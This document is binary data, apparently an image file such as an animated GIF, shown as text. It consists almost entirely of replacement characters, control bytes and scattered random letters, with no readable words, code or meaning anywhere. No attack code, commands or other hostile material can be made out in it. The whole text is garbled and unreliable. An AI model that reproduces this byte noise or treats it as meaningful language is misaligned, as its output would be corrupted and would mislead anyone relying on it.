Ͳ��ÉD�2���5d��Kɺ��(M��* ��Tc�б����؂-x�"Og=�q�(EZCd��!8:�k2M*ܡ9����0^�UF�}����DH^R*&��"��-0`��p�������� ��FR(�m/8�B��M �9GRT�����T����}�Z;� �OF ���ܧ{cep�X����P p��Z�����!�O�G��6$	���8�H���hJ��S�.�v� ט �(�����J ��{0�& qi% �z��P���v���fe*��W�l����*�0/p���,o��� :�A	�E�������a־;eP�h�+�M�GY'ֈ	)�a.����P���N��j���-$ .� ���j�-N�������������b�4H:��[=Ѓ�k�� g�C	�	0��e8��� P���S�>4��1�����XX�Ȅ��_�\��L����rE�`[��Y�e5g� �4N��g y��s(����"@���(���v0���l�{���q�Agx�8�TK��[�� '^���Cap�F��(� _d�D�!���SK#�{��uQJ4`:O���CG�f�	�����wpeH�� P��b#9�X��8������ȋ��i� ��u31B�mH�����*WC5�����H��Wu��0^\A�u��`5F�NH��Rl ��RXvX���u������8�������C�N�M%΋�r0��=/�&݅C��a@��h�1_n�A�.pu�yn�ql=��O��O,@wPx�@v�7v�)D��nq�>Ս�P��ح> �N��S�)[��ѓ�)���hݘ�.�r��.�7�{d�1���(� �	�
�YM�
Y�}��[�n�V:/x�ώ�g�XvA�� �����"p�c �s�ЄQ���Q��[��샩����ҍ������a��G�<�fs�G���D�uVveWf�W��Gz�G��6�`�k__�q/�CfPPK��Ff��L�ΐ� ���wZ'��B
ݘݨ�' 7 n��'���2R�)��P��� (q�/@����
��Xd'd���t�ϐ7�1�1S��2g�Rzp�e�?o޼���L��U��h�@��-�\�AF� +.\�\k�����Xc���F��e����K@%�n�"da_.��H�E�	��	9���p,`QYP����'����ހz�`Ԩ��N�� j<P%A��0p�+-\��W�s������2u��5��M^*���С!]�e�g����rt�1ɿ�,X� y�Ŝ�8�yM0'A����<@ Az���?i� �!A�1�Å<�P�,\AX�6�)��UX�dP�2+�rp].�@��5�]���~	>��XfF9��^u�'%1�dPp�2����
q��E<��*�$�2x��x�=��3�0ӓMy�	f!���)`u�Rx'W���]$ i$p��hh%B�@@= �?��($
C�q$cp��y��S#��QG���%�PpBA T�2�&A#����(�>Rȩn��� �c���nD�j��!PБE���i���(Vt�!9�K!tP�%dp�&*�B9�u��A 
R�����nA� �?���Ƭu�kA́RJ�xA[T�(��n2$
�Ԍ��?%̢o/�n��E}��@��EU[��E
<ʅn�<!�l�^zi�\1�g/������_�t��,`�F�!�O/|�Gk�T芟����J�<PDAzP[s�)	A@"=��I��o���b{�/�Y�s�\��Ս@��*"ľ
7I��7ܐ�;3K�m!n@�ttq���v�� R �̇t�
`�a�,�>�o�H�~�Yb�T|@AQ���8�������<ݑ����0D��, ��O�Г��	����2���%�y -C%p�qC�B�����!���=�:��a`��ޜ�1
*%�0�E�2��d�$n�yXJ����*� "*b�hB�(�)����0��(����=�z����<6+��W
��Rr����K��'y�~�A�X3���Qt�`*�p*2���,�`Y��t����F0�#|�X+Z�JpI�ծH���!���AV D����/A�� 0%8������T�Q`�B	�Ա(� l`�?@�+�#?�����Y� 8��<pPK��� �<':�I:���F͏�s����i�ԯ~��?�Sq����7��
u2���B%/Ɇ]�c�\=�3K�SK�(�
"���� n�sƑ�����t��Z�ȳ /��},#˼�+�Ǎ��ӥF=*�ɁT � ah�o�2�`�r�0(9���r����
� *��<e��-�0@@��(�W�*W�$!��@T� O�PA��	�*��Fp5D+a�X��{x],d#��F�6�$�Y� ��fC;�2��L-j�ڀ�H"���@���Ҷ���-ns���򶷾�-p�+����=.r��\ݢ�E�*����R��M�G��K��c �ݭv��R(�7���Fd���ZF��U�u���X����?�^�� �-�|�K�������~\[�ǹ)�߂HX?
�pu� !�
 � ,    � �  � �	H�������0�Ç#J��o�w,j$Xq�Ǉ�(~��N��K"�6R�8�!a�)��I�*+W�f˟��	�h���@䒐iBM�<e��T	�T�(���V+��8u����`�a�����T�_�h 6ƿ��>�!�R�BD	$tk�8H%	Y�8���Y3#N�� ��X����{��@8+~� ��w"|��F:�;t��+�q_�+�����Q4���Q�e�����Xv��[ H�?�4����Ky_��/N�8���L�J�i�FPj	VPk��Oi�!`Bw���Aڠ�I�l�A&��?9��Cq��P�p�,��F�d�?`	�`~	V�?^���!5���CT�	;������m{D`�Bv�a�T�gb�&�"\�ؓ�bbY ��u#����Za{Y1��%N����m�,i[��� zb��:�?�%	��bD#dE�XP/�c����nP����bp���H�4�&���	�=x�M�YY%!#��(!]fQ�f�=T���X:����f�s� �s�
�c��v�#C�L.���.�ǒN<)/����Y
�O	�r٥�U[�
b�y�- �W� �
���TR���@�A�O����!`d��ֆ�9t�,����Ɋ��eYp�e	L<:Q���)����?n�u�2
4pX�Ig\aD�mo���4A�:X[,�g,������!���+!)���ڜ���6t D4�3����CB4���G\��'���D��8�v�Y��N�F[Ar��C�gA�{�c_��jx��2A=�\"})�S�@ks �=�e1s'PZ�t'���	/Za�+,2�̷���1ŧV� �A�%���2�8qZ0���3�)cP�Sh���$C; 0������Y� ��X}B]=�Ż�C�-��%�Rf�!�^HdE(�.0�,x���a�� ~��D���-��h�"�QeH�`���a���&�b��G�CzSXD�0��c������oO�IK� �qxl��ArE�	�v�q���"`��D�D����1oM��7���h�$Lp"��Z`���'���h�$��) Ph��'�����.G1������&$l�Z�7��D�w�,$�o�"<�Sh��IL��d��N?"(�@����)X���@3���r.s
� @&���KL&8�4I'h��K̗�������Ujy�:"`�#�+;����-Ů���,.CA{���[B����&�����f�`~��2�`���%�;�IHN�^H�	��i �&(�?n�4��?��=w:��p�(�&�;㕟���(��1�k���N*�u�3�H��:0��)f.�T�����" �$����+	��Bl���`?���6a
��b[XM��Ј7�ڌr
���>�0@�&Y�?�4!Z�����"��?������fvˁD�����A�Y$,b
uF�b�n�;���H�����$	 � xBB�Os��& $6����o�ȕbҶ��;hE }��@d�����2�X��$�r^���D��6����[�"��(
K�;���V0�t�@P����$ ��u�q
Aţ?���">7�C5G6�1���	�^zCy�|�6����P>}!�����	��t��%���G�: �	d��h��&���Jus���f|�Տ�� �1]�Ҩ�7�a�D@��FP^�x��\j��I<�o��ޖn}���pUIL���=�g��:F9���]��%� F�
3�U �| ��=�ץ���@g'�ûybKW|	?Q�pE-ٌ*U�8v�7@��L��l�J��P�G��.���"�y�,᱖���G��ݺma�B�b>���\r��W"�C�$0�
L@<���l�#�C6��M�� �� ����0�7�Aqv���i�:�@ t�\�/�,��,�m��/���`�VD�p��tgaS�@�p�������� ]w<�Xsg��b'��~���!���1OAH]Q Wa�<l)7�|#@��6IbԉS8���#J8��h9����<
MKm�x���2~�:FCT�,���p�F^���.������bM�^(��@�m ��WL  }�D��n��	Dp� L`�|\ �e�R�0�>9Qe�R��Yt�^��(!fa�%��~�	͒h+�SG�%�h��>��p`q��a�k<���f~�|#0OND~�&�Nph��\x`�C`�@��
�0L2cȥ(�C��6�\6�^$f`v�4� U	@/��	�TQ5L&��y�%2�	_F�
KpQ�3��Vq�zA53�ȥ� ��M���

���M�X�0" !��<� p	}x	�TR�0P%5H&0x�0PD0f���-�`FY���7�H�d��Uo�� �p�1`���%�%�� %�� � ��kZP���H�	��	��������� Np���m���P�P!PS`<� cASgD���ftc0Jq�6�,3/�w\���LqU��1�@��JY�L�*�p�qd��"��z@L��k����#0���(8���8@ �@P'��� ���`�p1p1fx�7`& �p1�p}�{��p
&  .`y�-4@A���S���C0�����K3�GW+�GQ�P�Z���k�HpR�� P@  ����pt���bP����+p`I49�`+g�`�0!�İ��L�\@y���6�%�n�� d R i) K�`����5�U�pE�3[�Xo��2�� 
�\���8��� ��P ������@b ٠��`2��`iz�������p��@�`
�@0���x��6�Pz�� (��J9R�>0p�)F��:�!K��t|�j��;��0혔\����qɜ@���P׉�ש�� ���:0`{)���@����@ː�	C�#��Ot`Q�'���i G����P` pt�����Jxr5�b'�R��	J
�A�* `Ў\�>�iȀ�Ж��q%�/�b z�vz @	��� j
��p�c �*�	@��O� �YpW ,����j L��( ����)�B����1.�x'C�$-5����ga0�[@��[0� s
o	�R��0 %�Ű"�|*� �!`�b�J@��� ����>@���c�
8XW�[��x�j �p����z WP�p1'�sE��t{��i�U#�k<Ph��`@��)��@ ʚ�q���z�� � �`Ӡ����`i`��Ee��ڟC0�R�`�] ;�0�@�	��[���*z
�j � �zwЪ2 ��E��?�-ޒ���d*��`������(P��@ �@�޳�p����S�P ��0�`���P�!��s�Ѐ�����z�t�꘴��B��( �
��G�d@�
�� ] O�J_�y��'���1�i� h��� D`@p�\`��P8��@ ރȐ��/ ~��0������ ���f0� iP� ���z�k��9W�[���J��++��@ ����nVK\���C@�TS���z�e8���5�	�!-#l
�GK +��� �P�����{z�����p���
:0Ð�:@	�0���������[��z�k��A˦K; �� �,�B%��dp`�2[�`!{`�b+:LB[ ��!-� �@��
���B@ �K�+P����2�:f@	��ТPɕ�
 P	 z�K|]�2��R����K�� ̷׻ d ,?'�C� o�\P���W���0 �0eL7 �����7$xL��:�C���C )���=����Ґ�0���@��9\�=���Pɏ�j �z��2%@Z����I�A��`L�@6E�����R ��b�	Hǻ��璠�� &����s��-@�]��s����z ����ː��{�b0�`5������g��Η��B��ʩ����;�!�@ ��� L��`�(:�;	`�[�����C�t&0�s�1K�J��������r[�[��l� �`�0�P+L ��۰�P� �;6-�Q�9]������P ް
�����꺚�����뎫�����pdP˼�VV��� ���lyk1e�th�'��l0�l�
�H
@�7M�@	� ���~I�ڜmz0J ��[ ���p�������� >@����1��z�G� {� ��p�CP�����G�����%ѱ6FVHrf�1[�&u�|0ޠ ��7�z�
"`"0f b��� #*�� N���6������ ٓ�^�C��K�Ġl����My��n�*�P�C��K�?(B ��=@�4�����5���,�X�pCi��Ӣ*@48��P5:�5����K�P/ Ր8�c #�>]w:��ݕ��<]�>}�����2�� ��ުi���m�� ��@��e�Y��d�[�U,��C�� �����yd� �1-�,�0(0n �ݭ�P��I,��` ��Z|n%�z��֢������p�:������*�������������������I�k��G]��RM�� `�oZ��л�>-I T,(l�5�2Z�7Z��� ��y�p�Эƀ܀�@�Q��P�]��KL�,c��:��(����0��A���* G�I��%l��z!w�@��6$S� ��v��PÎ+-+��5*�2)�/P�0�|�	�[�yJ��˰R`�\�u7��|�)����0�k�1������L�P��+�
�k��܎���G��2����'��1O6�{�Q���F���˜�)� ��-�|���Z��P�%�B�%}��9�׀㘬�
t����Y��3ߔ�n pO�#>��AU|�hy�(�P	BP���ҥ��Яy�H[��l]���P��P�(���*�" b^�F�EA1	>��Y2��P�)Pу�	�evm�;w3z�@H�	|\I�A �)�p�ȅ.X[m�e�ʐaY�P�T�(L5���)���c�`{�� � �i�2S��)�D�A'o�+�n'"�
�cX���iپ	a���'��8�㰌:
�Z���+��9S�)Su.��z�eA3@@�� ���X�u
CNOM:U�8������?qj��@!/*h���CF����Ќ�X�l����9|xx}�i�-W��E�Z]m��1�Ǽp�-B���^��R3 '�.�F��jC����h�J�.��Ç.T�*��:�c�J�,�L�$:��Z�*T��Q�Q�R8"c��Ƽ��C����y���" fqƛ&�g?�,��?Q�eV�G4@��%�P�*���Xd�x���� 	d����*!�.��ǀ����`\\ �O��Q:jP9'pю���'����<���(�QuiVm�=1 (���) �	��3^3��$���,���M�N;B���:�Ah���g q2HL � C ��<��
H�d�!�4SM�A��� ��!�S���i�/��ګƘY�a�V����K�E"ə*���-�4�&�T���.X$7�g��1�;���:H)pgI+�c�"���Axk�gp�F��p��ϛ�1��t�����d�nU�Y����2A�gʎ,3ɼ�&���`�� ��k:��e��ƀ���Od� aD ��y�6ȡf��N�������.:-�!�S2�p���*�+fI'Q8�>�!���!)��.�H�	.z���ۙ��)Yu*92���d�����B+f�B�r�`�,�P�0��A�6�������Ab�g;����x�txM	����
��`�X�3�-�w"с&�X�
P�� 5���x��)8�E��1�0Z��`7�8L����c�!��.d�%H@/ط���O+��^�F��md`R�˅  �q���
�0��%>b�
A��d 	�h`�pu�	R���
���P΂�D���f)���Es{(WnV�@��%P��,6@�t�%5[�?����A�Zy82��b�@�H�m��+���A�AHB��'np�l�ȕd�8���LEpKJu�J >�
��Dg)�F 
�HF�eB��J����-t`}��E	0w�O�Og��SIa)��ᲁ�$��!Z)�r���xA6�3T����0��
je2��2�6�f�	4��8��,�������7���+����\/e	�J0BB��A�'��Q�Le1�$�D��Z� \A�����I�A�qP������3�� g����&�
���'PA������H�I�p�E�+��B�p�C�0 *.���z7K x�Ių}����'b�/��  ccUA`�ՄD�F1�Ea�V��5�2�������ЁV�늋��1x�	Zp�1,Td �)�p���Q8@ `��h�
4� 2`���D>��>�!���f��T���RK3���lУ��$ Md8b#���U���6�� �Bs{���Ѓh� =S��Qn�$ b�5w��J
[X�m�9-M�?@=8�����hx.H.��u�����������0��T�	.ȨG�\U��@��rnC�W����p��z`i�IR�
V��H�p*t�?K�Ȱ�S�¤Y���a���&�<�qq�g�$9��7O$��U�*��b�M
C�
�����"T�-Ɨ�A�hP�� �B�U���#P ;�;咄L��PW �A�?�����,1}tT���xP+R8I�P��V��ZAj��Yl:-������L�N8�?�,�X�6��X-����Y�»��1V��y<��x��|E��[�'8b �TȢ���T�T"(y��	%�nma/.�,Rbw�ws�����<�;C-b�<����2�F��P�bl��/81 `�h���	ƭlm�����P�*B����GqA!TЂht�C
R��E�`e����mr�t��?*+�� ��#�'ӂY�~�j1���i&���P���31y�.A���lf�s(��M�>?k,^��8A�3�!�48C��GA!Wf���@C*����\�s�@��DA%]��,8aٚ��-���K�skV�M�3����~�^���1U����OV��s�,��e�2had��Vq+��g 	�� )��8 ��E����Gz�8 2�S�.��� J3<�1��A�ï�s�x2�I%��'p�I��+
��XH��H�X��h��S��"�z7�n�f�=p W ������(���@;(H���g��G; A�.��1��]�˲�{� BP��H�(A��$L�Y %��f��|�5P�� h�������Ƃ��c�bB}+�l��b�-!�0/p %0o(1�e��8
 ��+��1(jJ)XH�1�����:H�.�x�wA:��;7̙�s<$��PsAT��A0�>���DX/D�
Tȓ����ɭ�#�q ��# P� rP���?|�QdPh���VD9�����<8�>PV<�;�����_t'�*<���b���K<K�C�<�*�~S	������� �hH�Ւ��ҷ�+B��i�CPn` C����(UT@!(������@�qP�q��@2@�0;7P77H���E{0"��/̚>e���"7�C2D�?T��P˄#Mɐ��p��@j0bX�h��ɭp��2��c�:/�CXPRTf��BRh�X�h�	�� s ��ʭ@� ,�`
 �,t0؅�"u�ʯ�>�� �KP������(J:�t"��@�j p��o��Iķ�2��73��ޒ�i`n��� 3P :���{�4:	Y#��@8�@�ʲ�!�.=�`4����:�����17��,$kƴ؆L�z z@p������/��4(ɼ���°|��-S�e���a�&D+�JH�j��<a���:�8��K-�!�H�2 �� ��.�����j�9|ͣrM�t�Ԋ�#N���dK�4�џ��0m5������o��*��Ux�qx f���������C�PI�e閷�"c0
86X(7h�T�QH���8�$���ψ����>>\�X2��)�� j�ƥ��2S$�Y�kI=�����S X3����:��j p�.p����8��(H�e0�*  !P�h@�ŌC�H�C��Ck��"]�>T�h�3DM����L�TO�!\5�Q���%�p!�y5Ba@+X�'\� ♫=;M��Q�$rᗢ� k�	��؉/#hO����.�6`�>skH�� $�;����$e��� f��@�8����*�Mδ@0�ٻ�Y���w�PR2�U�q�62$(�B@�e�IR8��@C �e��@(
�	H��U�� !HZ$h8��@DK:�lM�j��xj<3���0�� 
*OWj�<b(��؇���d���!#�9���%�U=@��u���S�ʨ� س��"_��f٘����'� ��@C�A�(Y�=���O>$��1�UP����G�N5�0�h���h����)\J��Bܠ�q��;�4�������2(�JX�X��Ћ���0��!�2a��2�"p���] �8��l-*ku�ڝH%�]�ȼ�ر�^j ������e�T=Q^�܆vՊIlUB=x��dOR�X8�P�e����=����k��� ��h����( �4�6@[8L���X:��KR[H���E�U�/l�6�(�����T1�K9��h �� q�2�MΥ�"�/C�U �p�@�X@VԄ�Ӊ���������2X���B�������:�Y`�_�C����C����UR�K�!�����^M��h��ӛ+���B��X�5���0^�����%�2(��M��J0~���`0�Г<���"1h��23�:�T�6DT��J�M�$�G&b_8�N�>���+p���N��Վ�EһW����KR�*�
�Lh13=H4Ӄ���UM4<8�>8 ��h�)�Բ2��̪Jc�bH��=�.�>��ֵ9�*<:�m��m�4�>v�g0(�=� ��dM�5�8қkr�(��3��[��?0���:��{.�Q  �Q8)N�����J����Q$b�箖�B80`�WDd�CG%�:Y����<���`#$� �- ���
h8�p��C��H�X!d���i$��j�-��gUtM��J*@�LR�������*ݺ���̀+F�e�h�V A���;F�KRm��H�h��0�f�(n�c>y
k���I)H����	
w������ꦍB ��;;!x�gn>6H6�P� �� *�ܢЋ�@���������F�9���$}�m�N`"��q�5�ǝ�BhĻ��P9j" l������ <����2P�~T(��Q�$�Q��Q^��&�� ���4ƞV�-e��.�����"��4#��s��4 p����1r�m3�(3` ���e�"��F!�أ=Zd� �d]�2 s���m���G�~)(��7��`�o�- �)3S������� �����Rڄ���ؓ�f,����0����-SzU0�cF�4T,�1� �	(��x+a�4H��1��Ch�붂,��1�20 �ĉ�}
l� �18����/ۆ���Y�!(�^8�����o>LA_H�&��(��g�|rug�yX�(Ȃ0�]��U�3�E��WZR(Y�
��.Ȁ�l���--+�M-��k�/=�`
Wʧ*��O�����!O�� ���� �x ��f�����pU�G��u��gP��ER��x��pPxLYRpӋC�� X���"-�c�z�݆	���2MBy��0�����m�vܖ���]��*I���%�g�p�Ł�tgH�����K��Ҋ,I�Xfx�"8�S�!�����U�&�~�yFUa��'���z�O�!���ib��k-��&���4P��kJ����H������/���US��Rp���P�9��yԝ)��p����\\�1NH �[��Y��K0�ө����q JW����eHV�3_0���J���6,H0G�
7��5����M\�OA��=�hљ�캹���Z7:<�S���*1��Z%A���y����8�����>YT鈀�\>���4ъe�2���	�H�A(�ǲhU�b�\:�ˡ��ƻ7�ڀ���	R�K^�|�*��̙��i�oX��'6A�*P�x�\,�MP@Q��A��e~��2���.X[f��[�Hp�J��]�VZq!���^Ј�̲�n	�@1��ݺ�5�-8� z�
s���OR�Ȯ'.I_��	&����c�q��,H0A#4��бE
CH��\`@
~�\>tC�`�
�h��Fk�@�Y-��֊+� �wm�WB{�B}�K��@��w�}����e&��e?������@�HtTD
(�)*��Cc\��H�4����l��y�e�0�|B�ѭ ğ)��+��B@!�.�ܷ���g�B��9y��F�l��0$M��+��SL0(<������b�(��*�Ђ&]l��?��V
�H�ܹ�0�1x��@���%�P�%
A����(y�Rd/�ȲQ'�j�	?�C�!��d�7���b���2�8�N�|��
Lɚ-��dd(�B\ �)�Yc�1^�le�Y����h���n��Ϡe� C�3^b�J�n���Æ��ا�NK �7�h�N��7
T�_�ztԑ̸4G]$�C
� E"$p��o�m�<�ݕa �b�G��b8�֋���g��p�K�v�E^���W`�Xڋ,u�7�O^8�(K��M���*�h��E�� �uăE>�0�
�d� �}�G
c� �1�P�E	%��U�@bک�u1'z�m��,y=�nz��ҁ,�������:y!�E�T���KY �$`+~=��3�@g�F4؝~,)DE
�c� |p0�Al	�]B�t zdC^wP �L-g)��5�"] } ����]� X /ŀ�1c9��Ұ��=Mj���FP��h�0  ![�4���������M j�A�D��"���WG�PH�!E ��{��a8���R�ّ_��*�@�q ��x�'����A�B�%fn�"� Yp���@/
�Y��� ���?~�Te#\��PB�Iow	�C��<vA�]�ͯ����B�=r���a�/�N �3�,g�ǂPA#��H�g�xC8@�?f�����C:@�XT��'B5N�Tz��6��|��$�?(=('����TH�bC�}����� �B:頑T�<v��ι�^�/	,����h�1��GG�Pp%��Y�ż]p z(O�Y�q�e�����6�B�hd�0���%����#��An�a�;˟!���D[��9�!�\P`C	p	���]朥9y:$K]�p�#8p���j��>��"yTs#�F�E�ĬO�\@)�2���� �8� �C`��U*� �CȢtC*�G�.���%O���u�u�����$[�d�<»�m�Ոm�'{���H����SѶ���	��BH�yt8n|��.�y �B/�IY�t��Lg+VɁ̽o#J�!�jdEM�Ȇ��(�X#N�����V	HpCQ�D7���eḭ2N�Ng	ZɆ:�A�8�F� o�S�%�<�ѭ��61�d1��L�B#c �Do��.hֽ~�+�iwْ���
6��˹�������=�Y#>�ǻ�\�W���0t+���9���G���2���)
��a�>s�Ӵ=�b=��V�R���.�@84�@y��uH[M�Ğ�5��K�2��ԧ����A�v��F��6�-�íQ�5���$|�>���0l*$�� vS��송L� ��6�Ӎ4!ta��fÐG��$�!	��#gR�W�X>7��q��: ��uP�&���؅,�0�`S���5}���a�X�<V��� 0�8�xp9�m�"L�x� �s�� T��H@��]�7`@ ��$ ����43*Q��ɻl�n�=�[0��^�:n�w@ڐA0̎v�� ��������0`-4��A:��Q�/�@��T�9�XW�T�x��u���{ 6�Џ��s���D�P�!�# C�E��dR��Qs���9��A���W>1�X�$
��=����F���3��h��F�� #��.�:���'H{��?p��k���E h���`P9� "��	�!	]`��i���AbH�5Ԁ`ԀԀ��]�)]^��^?��`C3`�?� vC���9�P���Wh� ��J^��C��?�����l�6|�x��͠V@󝁧܇�ab�	��  ��} 4���aP���;�WQ�G�t������`b�� P�6L�&��mD� }�����-�^����6�P��a*��i��U�
z�L�?Ԁ&� ��;�a^�@h���F� ��! ��Fd_0h��=�?�G��2 a��}	���$�P ���&��mD �FԀR�}�  ����0�� %�]ݭ�#�] �-��L� &�n��1�G���#I34`�ub�5�?`���i+� �A�U�����"�5"��������FT" 	�#	�cv���a�����5j��?vC7p�7�-�?c9n���6���:2�>�}С�)c୞
F�"�?���]�@���l��i�0�?`�Xb?� ��FA;��2��/4 �(�3��A
�ۍb��0j��|��A�?\�� D�}t=j�Z&� F_R�����P���]`*%��`�@7`�?�@�!� �dY;B�F���u+$��?0�t?�6���Ma���;�IB d���$J���e&%l��)���!H��t�,u�E�^)�΀ �$%�u��1cʋ� �.J���`�}4C�k�!O�2F`7d�B���] ja�@&ŢF�]_^��8^�d6�X�C0��}ؤFT����!(v�+���?6�Lj�i�� W��F��XL��\:@l�?0A&����EzF X�݇n�5�C�Ӓ��?��*����6��}m](m].���\����G�c3T�,��:F"d)�z�G��h��  �uf%�`N��t�AA�����s��}8Bj$}Û�V�pʠzQߊ�%�>*�!��I*�V��^*�&��*�Rrj^��F��Fx�?�j^�j���Acb�����j�ΪF(j9�$�������j���Fk� !�
 � ,    � �  � �	H� A�7��#J���Dy(j�ȱ�C`9:9]ÇU�ܨM�I���t���?���|9��`+5:L��"ɠ���RAMO��:p�c�!����H��K����1��$؀���h�M�_�R��6t������q�)̸N�;0��-�@�������y"��yV��0Y����{��ైIӈ��v�8������G��
l�6�����y��sFha�^��W����	��
���Bcv6��ԩ=��m܏q����%���t����1d�Yg	�WW��XAt�M0��  ���_���@u�!P�"b/���.���[�@��~�X�@m�Cq�A��\h|�YAY�6Pv�-��w�P(aۑP�`�Ab������P��/t��?�Ȳ�,�� b��A���qp(�sh�I�ץ��x���Ò�O��w$�!AVZ����H"!"��%�a�8_D�`r�@VD4�p	!W�f?8�O� ��tu��UP�i3 w�8`w ��6� �C_bY����x����nhV Q�|ZH������䆩� 'n�������Y�#^�uU�l*ɝ?��Є`�@m�!�r ��������J��-������ �pP7a����i�N�{(	3��.38�ǰ
}����`j��p���\��K������?#�H�
�i��-�zH���a%x]A� b ͬ�2%��O`�C�!9�! ��A��3 Z��A�LA4�Id�Go&�q��p���]�WV[tXa{U.�6�� 4�v�  �E�ܹ�͢u��6sP����s	 �HbANHF�@��s���qBĵ0�"R<����E�]\<��N:�%�𪤓~� �`m���u�<��;�]s�<DtA�D��?tDD,Xq��B�B��U1�,�H�w
�� (�3D�$hB7�?PHh��^�:�H�nwX�:`�^�R�`�@�@�"Pk~тG�7��'BA�L�;:a�AJKT�D�	��.1,m\�`Ȣ�����.g	�ݮt%�M�p�(��
rjI@>LH%(x�w9�Z�я�� 3wе͉�N�@	0��f��[r "JQ�JkԈ	�F/�c
��2�Ȫ ߱����%^s�0`G��*D	O�YdAgp{]�v�/�er ؈�6Q�1$�ۜl6�r02��? ѽy)�5w���v6�t@g!"D��'<� z8�C�`%$������X�+�G�2�CQJ|��?(��&����R0� &��(n�ߨ�Bv��
)E"&O��#�K�@�%�ds��	҃~�` �@���&0Am�x�k��(�A�#	� ���#���&R4�!���@\:m �	6`�H����R�0�8�� n ��dQI���!�$�׈D 	:|�&2��j�4#'���$!�?f�����z�t���PBQ���8�
6؃@�=��xB��1��7�DU"& �<@)�C�i#a�CЁ�6��(�Ef�]�	��H� 
��TH9��
6�ᴑ��jg�4@���6E�����#�6j1�C@e#�IE�P\�v�K	A�G������Ͱ���pVE�N!���F�[�ف� ��0mKJ[@`Sp�_a	'V!�U�[�6Ic�`	>yЮn�
���z��d���	yh��v�Bd�	LA0��d
i `R.P ���4F�Q@D�?(�D �,�n���9K0�pb��#��;�HA������6����$1�Y�ց? �P�DD�䁸�	E0��b�9N��^l�1X������]dqZ3���]����Amn;ݰ�lЏOh�?С�<8!"�Y�<jP$�)C.
gO��@̀���� !AEJvQs�bn���=��-�a���+�Dh_���`4�SO�'�;g�Za��؉�һ)��@����x�^��@�	��a"A:A'���
��imG7���� ����@
��@dp��P��U� Vv�u��AZ�7v �-����dja�P��Nph/�����D--x�p9�1v%�0�A@�C� #@�D�Z�,��̳� �?��`��` ���h;tq(<ܙ <"	��;��GV�"u�#�<��3x�=<`Z�,`��N��(@t�%0��09��o�#��@Q�81��)����t�%x��K`�-p����?�p�'"�/d���;m|A�h�Ԇ�f�u�����!������W �%� =� �� 
� ��:0P ��܀{�`� � /@�°�@� ��*u=�
�Ww�W] C�C�C�d��Gx+P��!����=�pKxp(� ̀6 >���	w�y�h��p @u��
0z̀��
���h� {��
@J�{f0b o�/�H����P'@0�SwY�'�Px�x`��}p+� �{�J�#]�! �����6��FP(�Pz�@z� 
� 
H��H�����FİH0��q��b n(ې�P� �ȰPЇ��#@���g�fl�'  \p�P�	 P����0<2�9��ڐg��D.���	6@Ax`/�`��!b PЄ��P� �׀
O����P/А��@�p��`b�/0��(��@����C  ��@�
YP7��f>x �3C� x0\�`  +@ ����/��D�E` �2	N�6%b���'O�<0#pޠ `iH�B�n@ �a�@�@��pqiepG�����Զ��a��R�c��ͨQ�p7a�]�P@x5��)  G�YЍB���p���n��M �=�e:�2o;f+Z��
Az��l�����������g���!����	� �e�m葙 _���@Г��]�
��a;�9\W�@��p}��Yx��+������s�@!��D��k�S��9 k�G��]X��� � hI ���ɴ@�����m|�"`J@$�J ��@~y����� � �@l�m	@W0\�8x������	�]prC �	Ȁ�0ϩ��9OҔ��`���D`�x1��ٚ��npB (@ �@ � �I��Pe�@�m���n8H ��
0�{0� R��g���w�id��f�5�-�'A	�( WP�	@)` )�_[�E���FNY��J / 3-q=aC� �p�яYJ�����}c  ��}D��@��� �b�mX�b!`��b	+0��* ��@�jwߖ覨�&�5��z�wG}�&>�K�٩{j���&�M�/�9�PL�x ��я��pw.�w�:��PUv�@�Z��Ћ"P�ٰ��P���� +0+�
�w�)��]`ww�{�t��n\��B�i ;�blf}v� ( �ѹ:4�� �T~��3�=ԕk�b��R�֚�n�r\ d�E�h٩�ٞ������
��d�f ��0i���+��'08\�i�����@�(�����\�]P�U��J}]�*�;��E1MذA�'B��S�#:��؀�&��p��w[����H���L �*Ӑ�{�0:`���J��"0� H����>+ �6\�S��J��Zn���)�ˀ���!"ޙ��D	�{
� 0���M��~@	A6~p�:�Q(	+�� c�rcK�P���߷�hi Z�nX�ӐM{�
�
��
�
�`J@�p.[n>�>�_w�R��8+�Ј	˰��mp�WP�G�R��ɳN<�`�EP6>Âj���	.�Ut6@��Ǐ
�#0�婂@ ���b�}�@�m؆����P #��
8� �a��0 ����:\Y`�r��r��֠�H�@P�����]p5\�C` �Y��������B:2���QM���0a!��
��@�c@Gx�+ � hY��ۆ���7���
^�!��
8H�8�\��f	 �� ���)`��y���JG��n��4� )��Z�Fj���^= / �_@Y�I��~NV@
l-@�)�rR��'Ay���v���h�vv:{(�������;�ЀB���v��j���n|ר�lƐ��}��p	��;�.G D���\6@Y:�<��@!3�a�k���rd�r(РA���` B���*��v
{֌�&=)�� ����r[p��l�+�r�9x���Al ,%�d� ��:ˠCڞѰ�`�p���@k^Ŕ�N��D�J���V����.8(��
� ��g�� ��ǲ��"<� Ⱦ=�������_�� �)��Ј�@� <�|��I�0����J � I-����� ��H�;�+ہ��o�����FE�
28Pz� J�\��B ����	Vfe"�������
���1�p���ʀ�w~��7���鸎��|7(и+ ��*�K +��NPG�$���!��J�`��
�Fo���4;��8&<H`�5��j�@�Hp�n �`�p��<�p�a´�^��5J}��D��ߜ�W����	�筙����	�`�4������-{
%���Mp`��	���IG��]pހp
@�f(��0�p� ����ـ�P	8�� ®�>����.{ΰ�����ȷ��-'�>y�𞕼�� �Ej��:) 9���� ~5��Y�U"3 W����������u��+L� �  >@p� �ّ�`��]X��m��0��c�
E� t��%�X+����r�w��mˀ���gZ��0ى C��4�rK��,��[� t�U�~�a�� � �̀�W�Y
'0�08��P�H ��`pܫ��GxF��Ԑ�(p{�@	����(L�U�
u�fW�����4y5���?i�j���4���}���a�Z�/�x�d���p4�J� �\iP�COH�͙	�`�@�`
G��=��ɲ�c>�"|�R��in�v�zP4��tp}�
�M�H�� ��y�tL�Ȁ��؊F����)x\�z�%|����A���I���nP�U������М��`���	�� ���` �c���
���������u
�	P�C-�扭���	8r��
hː!#B�+H�#A����U��(����a�ɓ�����/X?�1e�d&�	����
+��#Fl�0aۊ)��)D�b/����ٴ�Ϟ}[��@^\M6a��n��cI/ʜ� ��K�-)�p@P�V\ ,`��Р!�@lܪq�@��%K�J`���#�!\�ˁrC��V���Zf�B8��r� �P�A��0��qP�=�B��ȟ�Y���B�-`��+,�Mp��UΜIP0D㖏)
